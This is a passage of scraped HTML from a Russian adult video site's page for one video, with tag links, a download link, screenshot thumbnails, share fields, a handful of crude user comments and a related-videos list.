											>Вудман</a>
																			<a href="https://pornoreka.tv/tags/sbornik/"
											>сборник</a>
																			<a href="https://pornoreka.tv/tags/podborka/"
											>подборка</a>
																			<a href="https://pornoreka.tv/tags/polnometrajnye/"
											>полнометражные</a>
																			<a href="https://pornoreka.tv/tags/filmy/"
											>фильмы</a>
																			<a href="https://pornoreka.tv/tags/anal/"
											>анал</a>
																			<a href="https://pornoreka.tv/tags/blondinki/"
											>блондинки</a>
																			<a href="https://pornoreka.tv/tags/devushki/"
											>девушки</a>
																			<a href="https://pornoreka.tv/tags/molodye/"
											>молодые</a>
																			<a href="https://pornoreka.tv/tags/krasivye/"
											>красивые</a>
																			<a href="https://pornoreka.tv/tags/tugie/"
											>тугие</a>
																			<a href="https://pornoreka.tv/tags/popki/"
											>попки</a>
																			<a href="https://pornoreka.tv/tags/macho/"
											>мачо</a>
																			<a href="https://pornoreka.tv/tags/pervyy/"
											>первый</a>
																			<a href="https://pornoreka.tv/tags/seks/"
											>секс</a>
																			<a href="https://pornoreka.tv/tags/kino/"
											>кино</a>
																			<a href="https://pornoreka.tv/tags/pornofilmy/"
											>порнофильмы</a>
																			<a href="https://pornoreka.tv/tags/polnometrajnoe-porno/"
											>полнометражное порно</a>
																			<a href="https://pornoreka.tv/tags/porno-filmy/"
											>порно фильмы</a>
																			<a href="https://pornoreka.tv/tags/russkiy-perevod/"
											>русский перевод</a>
																			<a href="https://pornoreka.tv/tags/kino2/"
											>kino</a>
																			<a href="https://pornoreka.tv/tags/angelik/"
											>angelik</a>
																			<a href="https://pornoreka.tv/tags/kristina-kovacs/"
											>kristina kovacs</a>
																			<a href="https://pornoreka.tv/tags/cynthia/"
											>cynthia</a>
																			<a href="https://pornoreka.tv/tags/ines/"
											>ines</a>
																			<a href="https://pornoreka.tv/tags/laura-bellini/"
											>laura bellini</a>
																			<a href="https://pornoreka.tv/tags/monica/"
											>Monica</a>
																			<a href="https://pornoreka.tv/tags/sharon-bright/"
											>sharon bright</a>
																			<a href="https://pornoreka.tv/tags/veronica-stark/"
											>veronica stark</a>
																			<a href="https://pornoreka.tv/tags/vic-de-mille/"
											>vic de mille</a>
																	</div>
							
																						<div class="item">
									Скачать:
																													<a href="https://pornoreka.tv/get_file/1/fb88434f8f3a9656ac51f2950dafa964/6000/6385/6385.mp4/?download_filename=vse-kastingi-pera-vudmana-x-28-s-russkim-perevodom.mp4&download=true" data-attach-session="PHPSESSID">720p, 985.83 Mb</a>
																	</div>
													</div>
					</div>
				</div>
													<div id="tab_screenshots" class="tab-content hidden">
						<div class="block-screenshots">
																								<a href="https://pornoreka.tv/get_file/0/eeb3aa9648dfbf9cc0bd2cf2dac9bc6d/6000/6385/screenshots/1.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/1.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/668ed3b519b5d795495f58d25aeeb547/6000/6385/screenshots/2.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/2.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/17444fd40252dda9d7a3b0c95f23cc27/6000/6385/screenshots/3.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/3.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/e79ecf173b27eb617fb66cb713c0b9d9/6000/6385/screenshots/4.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/4.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/b48ddbb990f323e17d8108cbe1022188/6000/6385/screenshots/5.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/5.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/f9d30732223cb608eb59a09c38bda60a/6000/6385/screenshots/6.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/6.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/e1b959e3d32f333d3ab01f65aa687303/6000/6385/screenshots/7.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/7.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/ea841701d0cb9966649f584b72f4f2d5/6000/6385/screenshots/8.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/8.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/b611773c2a198efeeec754335dd4b5d8/6000/6385/screenshots/9.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/9.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/dc04cedb7ff9cf82683a4f03d5922aa5/6000/6385/screenshots/10.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/10.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/ad3ef15c02ad67c1535f781ad882bc75/6000/6385/screenshots/11.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/11.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/78182ee9c933af06367fc661032efdec/6000/6385/screenshots/12.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/12.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/4a89f4e059968c575abc57adc992cbf1/6000/6385/screenshots/13.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/13.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/d99cfb854357725cacda3a0a9a20f656/6000/6385/screenshots/14.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/14.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/1ed47644782fc0ab60f725eb215e44fb/6000/6385/screenshots/15.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/15.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/9218c6816213b1a38ae52f284fb0c6ec/6000/6385/screenshots/16.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/16.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/6000711761f511b3f64964246e8e008f/6000/6385/screenshots/17.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/17.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/4b29d39f946de7a0266bbbfc41362cd4/6000/6385/screenshots/18.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/18.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/a7c8fe8e0b0b3c58c64fb5a52091befc/6000/6385/screenshots/19.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/19.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/ab1c552d7314441d7d4116711763526d/6000/6385/screenshots/20.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6385/426x240/20.jpg"
											width="426"
											height="240" alt="Кастинги Пьера Вудмана X 28 с русским переводом!">
									</a>
																					</div>
					</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Ссылка на это видео</label>
								<input type="text" id="share_link" class="textfield middle" value="https://pornoreka.tv/videos/6385/vse-kastingi-pera-vudmana-x-28-s-russkim-perevodom/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB код</label>
								<input type="text" id="share_bb_code" class="textfield"
									value="[url=https://pornoreka.tv/videos/6385/vse-kastingi-pera-vudmana-x-28-s-russkim-perevodom/]Кастинги Пьера Вудмана X 28 с русским переводом![/url]" readonly>
							</div>
															<div class="row">
									<label for="share_embed_code" class="field-label">Embed код</label>
									<input type="text" id="share_embed_code" class="textfield embed-code"
										value=""
										readonly>
								</div>
																	<div class="row">
										<label class="field-label">Размер embed</label>
										<div class="block-size">
																						<a class="embed-button" href="#embed_400x300"
												data-embed-size="400x300">400x300</a>
																						<a class="embed-button" href="#embed_480x360"
												data-embed-size="480x360">480x360</a>
																						<a class="embed-button" href="#embed_640x480"
												data-embed-size="640x480">640x480</a>
																						<a class="embed-button" href="#embed_960x720"
												data-embed-size="960x720">960x720</a>
											<a class="embed-button embed-button-custom" href="#embed_custom"
												data-embed-size="640x480">Свой:
												<span class="embed-code-custom-width-label">640</span>x<span
													class="embed-code-custom-height-label">480</span></a>
											<div class="custom-size">
												<label for="share_embed_code_width"
													class="field-label">Размер embed</label>
												<input type="text" id="share_embed_code_width" value="640"
													class="textfield embed-code-custom-width">
												<label for="share_embed_code_height">x</label>
												<input type="text" id="share_embed_code_height" value="480"
													class="textfield embed-code-custom-height">
											</div>
										</div>
									</div>
																					</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Добавить комментарий</a>
							<label class="field-label">Комментарии</label>
		<span class="hint">
																				6 комментариев
					</span>

					<div class="success hidden">
				Спасибо! Ваш комментарий отправлен на проверку.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Ваше имя</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="введите имя, если хотите персонифицировать свой комментарий"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Комментарий</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
							<div class="captcha-control">
																	<div class="image">
										<img data-src="https://pornoreka.tv/captcha/comments/?rand=1762938844" alt="Картинка защиты"/>
										<label for="comment_code" class="field-label required">Код защиты</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="6385">
								<input type="submit" class="submit" value="Отправить">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments ">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
											<div class="item " data-comment-id="53917">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">1</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">DDdos</span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Скинь телегу</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="61251">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">5</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Шторм</span>
														1 год назад
						</span>
						<p class="comment-text">
															Этот комментарий был удален.
													</p>
					</div>
				</div>
											<div class="item dim-comment" data-comment-id="77728">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating negative">-3</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Сергей</span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Как много красивых девушек у нас</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="49567">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">2</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Халк</span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Этот сайт создали полные пидоры</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="19500">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">6</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Вввввва</span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Перевод просто дичь полная</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="23667">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">2</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Anonymous</span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Желаю тебе, чтобы с твоей любимой сделали тоже самое!!!!!</span>&raquo;
													</p>
					</div>
				</div>
					</div>

								</div>
</div></div>

	<div class="popup-edit-comment hidden">
		<strong class="popup-title">Редактировать комментарий</strong>
		<div class="popup-holder">
			<form method="post">
				<div class="generic-error hidden"></div>
				<div>
					<div class="row">
						<label for="edit_comment_message" class="field-label">Комментарий</label>
													<div class="smileys-support two-lines">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="edit_comment_message" name="comment" rows="4" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
						<input type="hidden" name="action" value="edit_comment"/>
						<input type="hidden" name="comment_id" value="">
						<input type="submit" class="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>

				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Похожие видео</span></li>
		
																						<li><a data-action="ajax" data-container-id="list_videos_related_videos_filter_list" data-block-id="list_videos_related_videos" data-parameters="mode_related:4">Еще видео с Agnes Nagy и Alain Deloin</a></li>
					
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/8609/vse-kastingi-pera-vudmana-x-26-s-russkim-perevodom/" title="Кастинги Пьера Вудмана X 26 с русским переводом!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8609/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8609/650x366/1.jpg" alt="Кастинги Пьера Вудмана X 26 с русским переводом!"  data-preview="https://pornoreka.tv/get_file/1/14cfa0f4c43935773aa29ff0f5eabcbd/8000/8609/8609.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8609" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8609" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Кастинги Пьера Вудмана X 26 с русским переводом!
															</strong>
							<div class="wrap">
								<div class="duration">2:41:05</div>

																								<div class="rating positive">
									82%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 месяцев назад</em></div>
								<div class="views">103K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/156/kastingi-pera-vudmana-4-private-castings-4-s-russkim-perevodom/" title="Кастинги Пьера Вудмана X 4 с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/156/426x240/18.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/156/650x366/18.jpg" alt="Кастинги Пьера Вудмана X 4 с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/f85f8d6e662f9dc5f4827f8383fd04fc/0/156/156.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="156" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="156" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Кастинги Пьера Вудмана X 4 с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:59:49</div>

																								<div class="rating positive">
									73%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 месяцев назад</em></div>
								<div class="views">1.1M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8663/kastingi-pera-vudmana-x-2-s-russkim-perevodom/" title="Кастинги Пьера Вудмана X 2 с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8663/426x240/21.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8663/650x366/21.jpg" alt="Кастинги Пьера Вудмана X 2 с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/ab1c6dba3eea56526fa766c7af298d90/8000/8663/8663.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8663" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8663" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Кастинги Пьера Вудмана X 2 с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">2:01:34</div>

																								<div class="rating positive">
									82%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 месяцев назад</em></div>
								<div class="views">63K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7341/kastingi-pera-vudmana-7-private-castings-7-s-russkim-perevodom/" title="Кастинги Пьера Вудмана X 7 с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7341/426x240/10.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7341/650x366/10.jpg" alt="Кастинги Пьера Вудмана X 7 с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/d3de37654c6a5d688ae9ca43425784ab/7000/7341/7341.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7341" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7341" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Кастинги Пьера Вудмана X 7 с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">2:03:45</div>

																								<div class="rating positive">
									65%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>11 месяцев назад</em></div>
								<div class="views">777K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8664/kastingi-pera-vudmana-x-3-s-russkim-perevodom/" title="Кастинги Пьера Вудмана X 3 с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8664/426x240/35.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8664/650x366/35.jpg" alt="Кастинги Пьера Вудмана X 3 с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/ea75c99e5e1f3ab2c5aa2db4c9f634d2/8000/8664/8664.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8664" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8664" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Кастинги Пьера Вудмана X 3 с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">2:02:19</div>

																								<div class="rating positive">
									87%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 месяцев назад</em></div>
								<div class="views">85K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8666/kastingi-pera-vudmana-x-6-s-russkim-perevodom/" title="Кастинги Пьера Вудмана X 6 с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8666/426x240/31.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8666/650x366/31.jpg" alt="Кастинги Пьера Вудмана X 6 с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/955c6095371b6fb4d9e4b16e4abf977b/8000/8666/8666.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8666" data-fav-type="0"></span>
